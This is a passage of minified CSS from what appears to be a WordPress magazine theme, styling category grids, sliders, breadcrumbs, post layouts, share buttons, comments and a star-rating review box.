a:before{content:"\e775"}.toup{width:45px;height:45px;line-height:45px;right:50px;bottom:50px;z-index:99;position:fixed;text-align:center;color:#fff;font-size:20px;background:#262626;text-transform:uppercase;cursor:pointer;overflow:hidden;display:none;-webkit-transition:all 0.5s;transition:all 0.5s;border:1px solid #1a1a1a}.toup:hover{color:#fff;-webkit-animation-name:wobble-vertical;animation-name:wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.cat-desc p{margin:0}.blog_posts,.page-wrap{background:#fff;border:1px solid #e1e1e1;padding:20px;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;position:relative;clear:both}.page-wrap .f-tabbed-head{margin:-21px}.page-wrap .f-tabbed-head .f-tabbed-sort{float:left;margin-left:13px}.page-wrap .f-tabbed-head li:last-child{border-right:1px solid #dbdbdb}ul.cat-grid,ul.cat-list{margin:20px -20px -20px}.no-head ul.cat-grid,.no-head ul.cat-list{margin:-20px}ul.cat-grid.grid-col-3{margin-right:-22px}ul.cat-grid{overflow:hidden}.cat-grid li{padding-bottom:820px;margin-bottom:-800px}.cat-grid li img{display:block;margin-bottom:12px;width:100%}.cat-grid li h2 a{display:block;color:#0083b9;font-size:19px;font-weight:700!important;margin-bottom:16px;line-height:24px}.cat-grid li .entry-meta,.cat-list li .entry-meta{margin:8px 0 15px;overflow:hidden}.cat-grid li .entry-meta{margin-top:0}.cat-grid li .entry-content.cat-grid-meta{margin-bottom:8px}h2.cat-list-title{margin-bottom:8px!important}.cat-list li .entry-meta{margin-top:0}.cat-list li .entry-content{margin-bottom:13px}.cat-grid li .entry-meta time{margin-right:2px;float:left}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:left}.blog-post-big .post-thumbnail img{width:100%}.cat-grid li .entry-meta .cat-link,.cat-grid li .entry-meta .author-link{margin-right:2px}a.read-more{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:5px 10px 6px;font-weight:300;font-size:13px}a.read-more i{font-size:17px;top:2px;position:relative;left:1px}a.read-more:hover{background:#2d2d2d}.cat-grid li button.read-more{margin-bottom:10px}.cat-grid li .cat-list-title,.cat-list li .cat-grid-title,.cat-grid li .cat-list-meta,.cat-list li .cat-grid-meta{display:none}.cat-list li{padding:20px;border-bottom:1px solid #e1e1e1;overflow:hidden}.cat-list li:last-child{border-bottom:none}.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a{display:block;color:#0083b9;font-size:25px;font-weight:700!important;line-height:30px;margin:-3px 0 0}.blog-post-big h2 a:hover,.blog-post h2 a:hover,.cat-list li h2 a:hover{color:#2d2d2d}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin-right:10px}.cat-list li img{position:relative;float:left;width:232px;height:155px;margin-right:17px}.cat-list .post-format-icon:before{top:125px;bottom:auto}.cat-list li .entry-content p{color:#565656}.cat-slider{position:relative;margin:0 -15px}.col2 .cat-slider{height:392px}.cat-slider .slider-widget-nav{display:none}.cat-slider-wrap{float:left;width:100%;display:none;width:calc(100% - 30px);margin:0 15px;height:100%}.cat-slider-wrap .cat-slider-item{display:none;max-width:100%;height:100%!important}.feature-cat-slider .cat-slider-wrap{width:59%!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item{height:auto!important;width:100%!important}.cat-slider-wrap .cat-slider-item img{width:100%}.cat-slider-wrap .cat-slider-item img:hover{opacity:1!important}.cat-slider-wrap .cat-slider-item:first-child{display:block}.col2 .cat-slider-cap{display:block;border-width:0 1px 1px;border-style:solid;border-color:#e1e1e1;height:69px;padding-top:14px}.cat-slider-cap{display:none}.cat-slider-title h2{padding:0 20px;margin-bottom:3px}.cat-slider-title h2 a{font-size:23px;font-weight:700!important;line-height:30px;color:#4b4b4b}.top-cat-slider-nav{position:absolute;right:0;top:0;display:none}.top-cat-slider-nav,.cat-slider-nav{width:38%;float:right;border-left:1px solid #e1e1e1;margin:-15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-nav-title{height:52px;line-height:53px;color:#0083b9;text-align:center;font-size:15px;font-weight:700!important;margin:0;text-transform:uppercase}.top-cat-slider-nav ul li,.cat-slider-nav ul li{background:#f9f9f9;padding:8px 14px;border-top:1px solid #e1e1e1;position:relative;clear:both;cursor:pointer}.top-cat-slider-nav ul li:last-child,.cat-slider-nav ul li:last-child{border-bottom:1px solid #e1e1e1!important}.top-cat-slider-nav ul li:nth-child(7),.cat-slider-nav ul li:nth-child(7){border-bottom:none!important}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{color:#4b4b4b;font-size:17px;font-weight:300}.cat-slider-nav ul li .entry-meta,.top-cat-slider-nav ul li .entry-meta{margin-top:2px;overflow:hidden}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{margin-right:3px}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover{background:#0083b9;border-color:#0083b9}.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li{border-color:#0083b9}.cat-slider-nav ul li h2{position:relative}.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,.cat-slider-nav ul li:hover.inactive_arrow h2:before{content:"";border:none}.cat-slider-nav ul li.activeSlide h2,.cat-slider-nav ul li:hover h2,.top-cat-slider-nav ul li:hover h2{color:#fff}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:-27px;top:65%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#0083b9;border-width:6px}.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:after{content:"";width:1px;height:104%;background:#0083b9;left:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:before{content:"";width:1px;height:104%;background:#0083b9;right:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:nth-child(7):after,.cat-slider-nav ul li:hover:nth-child(7):after,.cat-slider-nav ul li.activeSlide:nth-child(7):before,.cat-slider-nav ul li:nth-child(7):hover:before,.top-cat-slider-nav ul li:hover:nth-child(7):after,.top-cat-slider-nav ul li:nth-child(7):hover:before{height:102%;bottom:0}.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,.col2 .cat-slider-nav ul li:hover:nth-child(6):after,.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,.col2 .cat-slider-nav ul li:nth-child(6):hover:before,.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{height:102%;bottom:0}.cat-slider-nav ul li.activeSlide .entry-meta,.cat-slider-nav ul li.activeSlide .entry-meta a,.cat-slider-nav ul li:hover .entry-meta,.cat-slider-nav ul li:hover .entry-meta a,.top-cat-slider-nav ul li:hover .entry-meta,.top-cat-slider-nav ul li:hover .entry-meta a{color:#e9e9e9}.cat-slider-pop{background:#000;position:absolute;right:15px;z-index:999;color:#fff;width:113px;height:30px;line-height:25px;text-align:center;font-size:14px;font-weight:300}.cat-slider-pop:hover{color:#fff}.cat-slider-pop i{font-size:18px;position:relative;left:3px;top:3px}.cat-slider-mpop{max-width:100%}.cat-slider .bb-bookblock .bb-item:nth-child(2){display:none;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-mpop-head{height:52px;line-height:52px;margin-bottom:14px;border-bottom:1px solid #e1e1e1}.cat-slider-mpop-head h2{color:#8b8b8b;font-size:16px;margin-left:17px}.cat-slider-mpop-head .cat-slider-pop{width:89px;top:-4px;right:15px}.cat-slider-mpop-head .cat-slider-pop i{left:-1px}.cat-slider-mpop .slider-mpop-big{width:49%;float:left;margin-right:2%;margin-bottom:15px;position:relative}#bb-nav-prev{display:none}.slider-mpop-big .f-p-title{padding:11px 20px 7px 11px;width:100%;left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.slider-mpop-big .f-p-title time{font-size:12px;color:#c6c6c6}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-right:0}.cat-slider-mpop ul{clear:both}.cat-slider-mpop ul li{float:left;width:49%;margin-right:2%;margin-top:15px}.cat-slider-mpop ul li:nth-child(-n+2){margin-top:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-right:0}.cat-slider-mpop ul li img{float:left;margin-right:15px;width:90px;height:60px}.cat-slider-mpop ul li h2 a{color:#0083b9;font-size:17px;line-height:19px;margin-bottom:4px;display:block}.cat-slider-mpop ul li time{color:#c6c6c6;font-size:12px}.mob-title{display:none}.feature-cat-slider div.cat-slider-wrap{height:auto!important}.feature-cat-slider .cat-slider-nav{overflow:hidden!important;height:100%}.feature-cat-slider .cat-slider-nav:focus{outline:none}.feature-cat-slider .cat-slider-nav ul li:first-child{border-top:none}.category-view-blog{position:relative}.feature-cs-cap{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;width:100%;overflow:hidden;padding:35px 25px 25px 25px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.wpb_row .section .feature-cs-cap{box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.feature-cs-cap h2{clear:both}.cat-slider.feature-cat-slider{height:auto}.feature-cs-cap h2 a{color:#fff;font-size:30px;text-shadow:1px 1px 2px #000}.feature-cat-slider .cat-label{padding:2px 7px;background:#0083b9;float:left;margin-bottom:15px;font-size:13px}.feature-cat-slider .cat-label a{color:#fff}.feature-cs-desc{color:#f0f0f0}.vc_main_col .feature-cat-slider-wrap,.main-content .feature-cat-slider-wrap{overflow:hidden}.vc_main_col .feature-cat-slider .cat-slider-nav,.main-content .feature-cat-slider .cat-slider-nav{position:absolute;right:-400px;top:0;z-index:100;height:100%;border:none;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.vc_main_col .feature-cat-slider:hover .cat-slider-nav,.main-content .feature-cat-slider:hover .cat-slider-nav{opacity:1;right:0}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{max-width:100%}.feature-cat-slider div.cat-slider-wrap img,.feature-cat-slider div.cat-slider-wrap img{max-height:100%}.pagination{margin:20px -20px -20px;border-top:1px solid #e1e1e1;height:39px;line-height:39px;padding:0 20px;font-size:15px;color:#2d2d2d}.pagination a,.pagination span{margin-right:15px}.pagination span{color:#0083b9}.mom-page-title h1{font-size:25px;font-weight:700!important;color:#0083b9;margin-bottom:25px}.entry-crumbs{height:47px;line-height:47px;background:#fff;border-width:1px 1px 0;border-style:solid;border-color:#e5e5e5}.entry-crumbs .crumb-icon{float:left;background:#0083b9;width:55px;height:49px;line-height:48px;margin:-1px 0 -1px -1px;text-align:center;color:#fff;font-size:22px;position:relative}.entry-crumbs .crumb-icon i.img_icon{display:inline-block;width:24px;height:100%;background-repeat:no-repeat;background-position:center;background-size:24px}.single-post.post-page-layout1 .crumb-icon,.single-post.post-page-layout2 .crumb-icon,.single-post.post-page-layout3 .crumb-icon,.single-post.post-page-layout4 .crumb-icon{height:30px!important}.single-post.post-page-layout1 .crumb-icon i.img_icon,.single-post.post-page-layout2 .crumb-icon i.img_icon,.single-post.post-page-layout3 .crumb-icon i.img_icon,.single-post.post-page-layout4 .crumb-icon i.img_icon{height:30px;background-size:18px}.entry-crumbs .crumb-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#0083b9;border-width:6px;margin-top:-6px}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin-right:15px}.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after{display:none}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:left;display:inline-block;padding:0 20px;border-right:1px solid #e5e5e5;position:relative;font-size:17px;color:#0083b9;font-weight:300}.entry-crumbs a{color:#0083b9}.woocommerce-breadcrumb a:hover,.entry-crumbs .vbreadcrumb>a:hover{color:#2d2d2d}.woocommerce-breadcrumb a:after,.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:4px;margin-top:-4px}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-color:rgba(229,229,229,0);border-left-color:#e5e5e5;border-width:6px;margin-top:-6px}.entry-crumbs{font-size:25px;font-weight:700!important;color:#0083b9}.entry-crumbs .cat-feed{float:right;width:45px;text-align:center;border-left:1px solid #e1e1e1}.entry-crumbs .cat-feed a{display:block;color:#ff7e00;font-size:20px;line-height:45px}.entry-crumbs .cat-feed i{position:relative;top:2px}.post-crumbs.entry-crumbs{border-bottom:1px solid #e1e1e1;margin-bottom:13px}.post-thumbnail img{display:block}.postformat-gallery{overflow:hidden;margin-bottom:20px}.postformat-gallery-cap{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:15px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.postformat-gallery-cap h2{color:white!important;margin:0px!important;font-weight:normal!important;font-size:18px}.post-layout1,.post-layout2,.post-layout3{width:100%;height:578px;margin-top:-30px;background-size:cover!important;position:relative}.single-post.post-page-layout1 .main-container,.single-post.post-page-layout2 .main-container{margin-top:-101px}.single-post.post-page-layout1 .post-crumbs.entry-crumbs,.single-post.post-page-layout2 .post-crumbs.entry-crumbs,.single-post.post-page-layout3 .post-crumbs.entry-crumbs,.single-post.post-page-layout4 .post-crumbs.entry-crumbs{background:transparent;border:none;margin-bottom:0;height:30px;line-height:30px}.single-post.post-page-layout1 .entry-crumbs .crumb-icon,.single-post.post-page-layout2 .entry-crumbs .crumb-icon,.single-post.post-page-layout3 .entry-crumbs .crumb-icon,.single-post.post-page-layout4 .entry-crumbs .crumb-icon{background:transparent;width:auto;height:auto;line-height:30px;font-size:18px}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a{border:none;font-size:12px;color:#fff;font-weight:700;padding:0 7px}.post-layout2 .inner .entry-post-meta a:hover,.post-layout3 .inner .entry-post-meta a:hover,.post-layout4 .inner .entry-post-meta a:hover,.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:hover{text-decoration:underline}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:after{left:97%}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:before{display:none}.single-post.post-page-layout1 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout2 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout3 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout4 .entry-crumbs .crumb-icon:before{display:none}.pl2-shadow{height:100%;background:var(--wpr-bg-4ee09532-8261-423a-a65a-10002bee2138)}.pl3-shadow{height:100%;background:var(--wpr-bg-d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f) repeat-x bottom left}.pl3-shadow>.inner{position:relative;height:100%}.pl2-tab-wrap{display:table;height:507px;margin:auto}.post-layout2 .inner{text-align:center;display:table-cell;vertical-align:middle;padding:0 100px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout2 .inner h1.entry-title{color:#fff;font-size:58px;font-weight:700;text-shadow:3px 4px 6px rgba(0,0,0,.33);margin-bottom:35px!important;line-height:1.1}.post-layout2 .inner .entry-post-meta{text-align:center;border-color:#fff;display:inline-block;padding-left:30px;padding-right:30px}.fixed .post-layout2 .inner .entry-post-meta,.fixed2 .post-layout2 .inner .entry-post-meta{margin:0}.post-layout2 .inner .entry-post-meta div{display:inline-block;float:none;border-color:#fff}.post-layout2 .inner .entry-post-meta,.post-layout2 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a,.post-layout4 .entry-post-meta,.post-layout4 .entry-post-meta a{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.pl2-bottom{position:absolute;bottom:5px;left:0;padding:0 20px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout4 .entry-post-meta,.post-layout3 .entry-post-meta{border:none}.post-layout4 .entry-post-meta,.post-layout4 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a{font-size:14px}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{color:#fff;font-size:37px;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.post-layout4{width:100%;background-size:cover!important}.post-layout4>img{width:100%;height:auto}.pl4{margin-bottom:10px}.pl4-content{padding:0 40px}.post-layout4 h1.entry-title{margin-bottom:5px!important}img.post_layout_5_img{margin-bottom:20px}h1.entry-title{font-size:28px;color:#0083b9;font-weight:700!important;margin-bottom:15px!important;line-height:35px}article header h3{margin-bottom:15px}.entry-post-meta,.entry-post-meta a{color:#999;font-size:12px}.entry-post-meta a:hover{color:#767676}.entry-post-meta{overflow:hidden;border-width:1px 0;border-style:solid;border-color:#e9e9e9;margin-bottom:20px;padding:10px 0}.entry-post-meta div{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9;line-height:17px}.entry-post-meta div:last-child{margin:0;padding:0;border:none}.entry-content-data{position:relative;width:164px;float:left;margin-right:20px;z-index:10}.entry-content-data .post-thumbnail{top:3px;left:0;background:#fff;padding:5px;border:1px solid #e9e9e9;cursor:pointer;z-index:100;min-height:90px;position:absolute;width:152px;max-width:765px}.entry-content-data .post-thumbnail img{max-width:100%;clear:right;-webkit-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s}.entry-content-data .img_post_wrap_open{position:absolute}.entry-content-data .post-thumbnail .img-toggle{position:absolute;width:20px;height:20px;background:#fff;text-align:center;bottom:0;right:0;color:#0384ba}.entry-content-data.has_f_image{padding-top:130px}.entry-content-data .story-highlights h4{color:#0083b9;font-size:16px;font-weight:300;padding-bottom:10px;border-bottom:1px solid #e9e9e9;margin:0}.story-highlights ul{list-style:none!important;padding:0;margin-bottom:0}.entry-content-data .story-highlights ul li{border-bottom:1px solid #e9e9e9;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.entry-content-data .story-highlights ul li a{display:inline-block;font-size:15px;color:#7e7e7e;padding:10px 0 10px 15px}.entry-content-data .story-highlights ul li a:hover{color:#2d2d2d}.entry-content-data .story-highlights ul li a:before{content:"";position:relative;width:5px;height:5px;left:-15px;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:-5px}.entry-content-data .story-highlights ul li:hover a:before{background:#0384ba}article .entry-content p,article .entry-content{color:#7e7e7e;line-height:22px}article .entry-content ul{list-style:outside;margin-bottom:20px}article .entry-content .video_frame,article .entry-content .audio_frame{margin-bottom:20px}article .entry-content .video_frame iframe{width:100%}.numbers_bullets .def-slider .owl-dots{bottom:0}.numbers_bullets .def-slider .owl-dots .owl-dot{counter-increment:mega-step}.numbers_bullets .def-slider .owl-dots .owl-dot::before{content:counter(mega-step)}.entry-tag-links{margin:20px 0}.entry-tag-links span{color:#7e7e7e;font-size:14px;font-weight:700!important;margin-right:5px}.entry-tag-links a{display:inline-block;background:#7e7e7e;color:#fff;font-size:13px;padding:3px 10px;margin:0 2px 3px}.entry-tag-links a:hover{background:#0083b9;color:#fff}.mom-share-post{margin:15px -20px 0;padding:10px 20px;border-width:1px 0;border-style:solid;border-color:#e9e9e9;position:relative;overflow:hidden;margin-bottom:40px}.mom-share-post-free{margin:15px -20px 40px;border-bottom:1px solid #e9e9e9}.mom-share-post h4{float:left;padding:0 11px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;margin:0 20px 0 0;height:23px;line-height:23px;font-weight:400}.mom-share-buttons{overflow:hidden;height:25px;line-height:25px}.mom-share-buttons a{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9d9d9d;font-size:15px;display:inline-block;height:25px;cursor:pointer;border-right:1px solid #e9e9e9;margin:0 5px 5px 0;padding-right:10px}.mom-share-buttons a i{position:relative;top:1px;margin-right:4px}.mom-share-buttons a.share-facebook i{color:#4173ab;margin-right:1px}.mom-share-buttons a.share-twitter i{color:#00afef}.mom-share-buttons a.share-google i{color:#f10f0f}.mom-share-buttons a.share-linkedin i{font-size:16px;color:#006599}.mom-share-buttons a.share-pin i{color:#cb2027;font-size:13px}.mom-share-buttons a.share-vk i{color:#45668e}.mom-share-buttons a.share-email i{color:#d4d4d4;font-size:18px;top:4px;margin-right:0}.mom-share-post .sh_arrow{position:absolute;right:20px;top:8px;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;color:#2d2d2d;text-align:center;font-weight:700!important;text-transform:uppercase}.mom-share-post .sh_arrow i{font-size:17px;color:#d5d5d5}.top-share-icons .mom-share-post{margin:-15px -20px 20px;border:none}.top-share-icons .mom-share-post h4{margin-right:20px}.post-nav-links{overflow:hidden;font-size:15px;margin-bottom:35px}.post-nav-links a{color:#7e7e7e}.post-nav-links a:hover{color:#0083b9}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:49.9%}.post-nav-links .post-nav-prev{float:left;border-right:1px solid #e9e9e9}.post-nav-links .post-nav-prev span:before,.post-nav-links .post-nav-next span:after{content:"\f100";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:2px;margin-right:10px;position:relative}.post-nav-links .post-nav-next span:after{content:"\f101";margin-right:0;margin-left:10px}.post-nav-links .post-nav-next{float:right;text-align:right}.post-nav-links span{display:block;color:#2d2d2d;font-weight:700!important}.post-section-box{margin-bottom:40px}.post-section-title h2,.post-section-title h4{color:#2d2d2d;font-size:17px;font-weight:700!important;padding-bottom:17px;border-bottom:1px solid #e9e9e9}.author-bio-wrap{overflow:hidden}.author-bio-wrap,.mom-related-posts{padding:20px 0 14px;border-bottom:1px solid #e9e9e9}.author-bio-wrap img{float:left}.author-bio-content{margin-left:100px}.author-bio-name a{display:block;font-size:17px;font-weight:700!important;margin-bottom:12px}.author-bio-wrap .author-bio-social{margin-top:12px}.author-bio-social li{display:inline-block}.author-bio-social li a{color:#7e7e7e;margin-right:10px;font-size:15px}.author-bio-social li a:hover{color:#575757}.author-bio-social li.twitter a:hover{color:#00BAF0}.author-bio-social li.fb a:hover{color:#3B5997}.author-bio-social li.youtube a:hover{color:#B70606}.author-bio-social li.google a:hover{color:#D84937}.author-bio-social li.linkedin a:hover{color:#006599}.author-bio-social li.pin a:hover{color:#F20000}.author-bio-social li.flicker a:hover{color:#0065ca}.author-bio-social li.dribble a:hover{color:#DE4A84}.author-bio-social .dashicons-email-alt{top:-1px;position:relative;font-size:19px}.mom-related-posts{margin:20px -5px 0;padding-top:0}.mom-related-posts li{float:left;width:25%;margin-bottom:20px}.mom-related-posts li .related_posts_item_inner{padding:0 5px}.mom-related-posts li:nth-child(4n+1){clear:left}.mom-related-posts li img{width:100%;display:block;margin-bottom:10px;height:auto}.mom-related-posts li h2{margin:0}.mom-related-posts li h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.mom-related-posts li .entry-meta{margin-top:2px}.comment-list{list-style:none;padding:0;margin:0 0 40px}.comment-list .single-comment{margin-bottom:20px;padding:20px 0 18px;border-bottom:1px solid #e9e9e9}.comment-list .single-comment .comment-author-avatar img{float:left;margin-right:20px}.comment-list .single-comment .comment-wrap{margin-left:80px}.comment-list .single-comment cite{font-style:normal;font-size:17px;color:#2d2d2d}.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link{color:#c6c6c6;font-size:14px}.comment-list .single-comment .edit-link a{color:#c6c6c6;font-size:14px;margin-left:20px}.comment-list .single-comment .comment-content p{color:#7e7e7e;margin:0;margin-bottom:20px}.comment-list .single-comment .comment-content p:last-child{margin-bottom:0}.comment-list .single-comment .comment-content{margin:7px 0}.comment-list ol.children{margin-left:80px;list-style:none;padding:0}.comment-form #author,.comment-form input[type="text"]{width:32%}.comment-form #author,.comment-form #email{margin-right:6px}.comment-form #author,.comment-form #email,.comment-form #url{margin-bottom:0}.comment-form textarea{width:100%;margin:10px 0;color:#c6c6c6}.comment-form #comment-submit{font-size:17px;margin:10px 0}p.form-submit,p.comment-form-comment,h3.comment-reply-title{margin:0}p.logged-in-as{margin:10px 0 0!important}#comments #comment-nav-below{padding:10px;margin:-10px 0 20px;background:transparent;border:none;height:auto}#comments #comment-nav-below h1{display:none!important}#comments #comment-nav-below a{display:inline-block;float:left}#comments #comment-nav-below .nav-next a{float:right}.mom-feed-item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mom-feed-item .entry-meta{margin:5px 0}div.mom-feed-item.last{border-bottom:none}.mom-reveiw-system{clear:both}.review-wrap{background:#fff;border:1px solid #e5e5e5;margin-bottom:65px}.review-wrap-header{background:#f9f9f9;height:48px;line-height:48px;padding:0 20px;border-bottom:1px solid #e5e5e5}.review-content{padding:20px}.post-list .star-rating,.star-rating{display:inline-block;top:3px;left:5px;margin-right:2px;width:80px;font-size:16px;color:#0083b9}.star-rating,.star-rating{display:block;overflow:hidden;position:relative;height:16px;font-size:15px;width:75px;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0083b9}.star-rating:before,.star-rating:before{content:"\e6ce\e6ce\e6ce\e6ce\e6ce";float:left;top:0;left:0;position:absolute}.star-rating span,.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:16px}.star-rating span:before,.star-rating span:before{content:"\e6d0\e6d0\e6d0\e6d0\e6d0";top:0;position:absolute;left:0}.star-rating:before,.star-rating span{font-family:momizat!important}.mom_user_rate{cursor:pointer}.main-title{border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-bottom:8px}.main-title h4{font-size:20px}.main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6{font-weight:700}.nav-cart{color:#fff;position:relative}.mom-reveiw-system{margin-bottom:30px;border:1px solid #e5e5e5;background:#fff}.mom-reveiw-system .review-header{background:#f9f9f9;border-bottom:1px solid #e5e5e5;height:48px;line-height:48px;padding-left:20px}.mom-reveiw-system .review-header h2{font-size:17px;font-weight:bold!important;line-height:inherit;margin-bottom:0;float:left}.mom-reveiw-system .review-header .mr-types{margin:0;padding:0;list-style:none;float:right}.mom-reveiw-system .review-header .mr-types li{float:left;width:48px;height:48px;text-align:center;border:0 solid #e5e5e5;border-left-width:1px;font-size:32px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.mom-reveiw-system .review-header .mr-types li.stars{line-height:52px}.mom-reveiw-system .review-header .mr-types li:hover,.mom-reveiw-system .review-header .mr-types li.current{background:#fff;color:#000}.mom-reveiw-system .review-header .mr-types li.current:after,.mom-reveiw-system .review-header .mr-types li.current:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.mom-reveiw-system .review-header .mr-types li.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.mom-reveiw-system .review-header 